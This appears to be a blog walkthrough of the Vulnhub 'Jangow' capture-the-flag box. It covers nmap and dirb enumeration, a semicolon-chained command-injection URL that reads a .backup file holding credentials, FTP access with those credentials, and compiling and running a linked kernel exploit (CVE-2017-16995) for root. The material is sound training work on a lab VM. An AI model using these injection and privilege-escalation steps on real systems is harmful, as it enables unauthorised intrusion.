Table of contents
Jangow is a box on Vulnhub that is centered on enumeration. Enumeration is a very important step in penetration testing. Enumeration is a process in pentesting where you establish an active connection with the victim and try to discover as many attack vectors as possible to exploit the systems further.
Here's how to download and root the Jangow box.
Downloading and Setting Up Jangow
To download Jangow, click this link. Download a mirror or a torrent file and move the Jangow.ova file into your preferred destination.
Jangow can be run on any Virtual Machine provider of your choice. I prefer and would be using VirtualBox because it is more compatible.
Import the Jangow.ova file into VirtualBox. Once it downloads, ensure that you set the Network settings to the same option as the Linux distro you would be using to hack. I use NATNetwork on both my Kali Linux and Jangow machines.
Let’s Begin Hacking!
When you start the Jangow box, it shows the IP address of the box immediately—if you've set up the box well. My Jangow IP address is 10.0.2.5

Run arp-scan -l in your terminal to ensure that the Jangow box is connected to your network.
Starting the Nmap Scan
Nmap is an open-source Linux command-line tool used to scan IP addresses and ports in a network and to detect installed applications.
Type nmap -T4 -A -Pn Your.IP.Address into your terminal.
My nmap scan produced this result:
┌──(root㉿kali)-[~]
└─# nmap -T4 -A -Pn 10.0.2.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-06 20:25 EDT
Nmap scan report for 10.0.2.5
Host is up (0.00060s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:85:98:E2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 16.84 seconds
Tip: If your nmap scan is taking a while and you want to see how much time is left, press
Ctrl+X
There are two open ports: FTP port 21 and HTTP port 80.
FTP Port: Trying Out Default Credentials.
The FTP service might be vulnerable to the FTP anonymous login, where the username is anonymous and the password is anonymous.
┌──(root㉿kali)-[~]
└─# ftp 10.0.2.5
Connected to 10.0.2.5.
220 (vsFTPd 3.0.3)
Name (10.0.2.5:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
Ouch! Doesn't work here. Let's move on to Port 80 (HTTP).
HTTP Port: Go to the Webpage
Enter the IP address into your web browser.

 Click on the link to the site. It leads to a GrayScale website.
Click on the link to the site. It leads to a GrayScale website.
Directory Bursting
We're going to scan this website for directories using dirb and the common.txt wordlist.
Type this into your terminal: dirb http://Your.IP.Address/site/ /usr/share/dirb/wordlists/common.txt
The directory bursting scan produced this result:
┌──(root㉿kali)-[~]
└─# dirb http://10.0.2.5/site/ /usr/share/dirb/wordlists/common.txt
START_TIME: Wed Jul 6 20:58:25 2022
URL_BASE: http://10.0.2.5/site/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
---- Scanning URL: http://10.0.2.5/site/ ----
==> DIRECTORY: http://10.0.2.5/site/assets/
==> DIRECTORY: http://10.0.2.5/site/css/
+ http://10.0.2.5/site/index.html (CODE:200|SIZE:10190)
==> DIRECTORY: http://10.0.2.5/site/js/
==> DIRECTORY: http://10.0.2.5/site/wordpress/
---- Entering directory: http://10.0.2.5/site/wordpress/ ----
+ http://10.0.2.5/site/wordpress/index.html (CODE:200|SIZE:10190)
10.0.2.5/site/wordpress/index.html leads us to the HTML of the site.

Clicking on the links to check where they lead brings us an interesting find. When you click on Buscar it leads to an ERROR 404 page that says Not Found.

Command-Line Injection
But that's not the interesting find here. If you look at the URL, you see that it ends with an = sign. That is a possible sign of a command-line injection vulnerability.
If you type in ls -all to list all the directories, you would see that it doesn't throw any errors. Instead, it produces a result. View the Page source for a more organized result.
To view the Page Source, right-click on the web page and click View Page Source or any similar variation depending on your browser.

Move back one directory by typing in cd ..
Separate the commands with ;
List all the directories using the ls -all
You see a .backup file listed among the directories.
Open the .backup file using the cat command.
 This is the final URL I used:
This is the final URL I used: view-source:http://Your.IP.Address/site/busque.php?buscar=ls -all;cd ..;ls -all;cat .backup.
The credentials we got from the .backup file are:
$username = "jangow01";
$password = "abygurl69";
There is no MySQL port open on this machine. Let's check if the credentials work for the FTP port.
FTP Port: Inputing the .Backup Credentials
┌──(root㉿kali)-[~]
└─# ftp 10.0.2.5
Connected to 10.0.2.5.
220 (vsFTPd 3.0.3)
Name (10.0.2.5:kali): jangow01
331 Please specify the password.
Password: abygurl69
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
It worked!
Now let's change the directory to the home directory and see its content.
ftp> cd /home/
250 Directory successfully changed.
ftp> ls -all
229 Entering Extended Passive Mode (|||42488|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Oct 31 2021 .
drwxr-xr-x 24 0 0 4096 Jun 10 2021 ..
drwxr-xr-x 4 1000 1000 4096 Jun 10 2021 jangow01
Change the directory to jangow01 by typing in cd jangow01
ftp> cd jangow01
250 Directory successfully changed.
ftp> ls -all
229 Entering Extended Passive Mode (|||18810|)
150 Here comes the directory listing.
drwxr-xr-x 4 1000 1000 4096 Jun 10 2021 .
drwxr-xr-x 3 0 0 4096 Oct 31 2021 ..
-rw------- 1 1000 1000 200 Oct 31 2021 .bash_history
-rw-r--r-- 1 1000 1000 220 Jun 10 2021 .bash_logout
-rw-r--r-- 1 1000 1000 3771 Jun 10 2021 .bashrc
drwx------ 2 1000 1000 4096 Jun 10 2021 .cache
drwxrwxr-x 2 1000 1000 4096 Jun 10 2021 .nano
-rw-r--r-- 1 1000 1000 655 Jun 10 2021 .profile
-rw-r--r-- 1 1000 1000 0 Jun 10 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 1000 1000 33 Jun 10 2021 user.txt
There's a user.txt file. Let's download it using the get command.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||57746|)
150 Opening BINARY mode data connection for user.txt (33 bytes).
100% |****************************| 33 46.03 KiB/s 00:00 ETA
226 Transfer complete.
Opening the user.txt file on my home machine gives this: d41d8cd98f00b204e9800998ecf8427e
We've found the user flag. I tried decoding it but it doesn't bring any worthwhile results.
Gaining the Linux Version
Go to the Jangow box and log in with username:jangow01 and password:abygurl69
Use the uname-a command to get the OS version the Jangow box is using.
jangow01@jangow01: ~$ uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP
jangow01@jangow01: ~$
Privilege Escalation
Use privilege escalation to move from jangow01 to root.
I checked Google for an exploit for the Linux 4.4.0-31-generic version and found CVE:2017-16995.
Here's a link to the exploit
Copy and paste the exploit code into a .c file. I saved mine as jangow.c
Log into the FTP service again using this command ftp Your.IP.Address
Change the directory to the Jangow01 directory using cd /home/jangow01
Upload the exploit file from your home machine into the FTP using this command: put jangow.c
ftp> put jangow.c
local: jangow.c remote: jangow.c
229 Entering Extended Passive Mode (|||40422|)
150 Ok to send data.
100% ***************************************************| 13248 60.16 MiB/s 00:00 ETA
226 Transfer complete.
13248 bytes sent in 00:00 (6.49 MiB/s)
ftp>
Go to the Jangow machine and check if the file was successfully uploaded.
 As you can see, it was uploaded.
As you can see, it was uploaded.
Now let's compile and assemble the .c file using the gcc command:
gcc jangow.c -o jangow
Now to make it executable:
chmod +x jangow
Then execute the script: ./jangow
It launches a shell.
jangow01@jangow01:~$ gcc jangow.c -o jangow
jangow01@jangow01:~$ chmod +x jangow
jangow01@jangow01:~$ ./jangow
[.] (-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened
[.]
[.]
[.*] UID from cred structure: 1000, matches the current: 1000 .1
[.*] hammering cred structure at ffff880033d4d480
[.*] credentials patched, launching shell...
Use the `whoami command to display the name of the current user.
#whoami
root
To view the files in root, type in the command ls /root
#ls /root
proof.txt
cat the proof.txt file to get the flag.
#cat /root/proof.txt
This is the flag!

You have successfully rooted the Jangow box!
Try Out Other Boxes!
Vulnhub has a lot of boxes for you to hack. Use these boxes to practice and improve your pentesting and CTF skills. And remember, there is no one way to hack a box.
